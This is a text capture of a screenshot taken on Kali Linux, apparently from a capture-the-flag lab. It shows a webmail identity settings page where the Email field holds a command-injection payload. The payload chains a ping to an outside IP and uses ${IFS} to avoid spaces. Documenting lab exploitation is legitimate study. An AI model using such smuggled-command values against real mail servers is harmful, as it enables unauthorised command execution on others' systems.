 mail01.hybrid.vl/?_task=settings&_action=identities
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Compose
Mail
Contacts
Settings
Light mode
About
Settings
Preferences
Folders
Identities
Responses
<peter.turner@hybrid.vl>
Create Delete
Settings
Display Name
Email peter.turner@hybrid.vl&ping${IFS}-c${IFS}3${IFS}10.8.5.233
Organization
Reply-To
Bcc
Set default
Signature
Save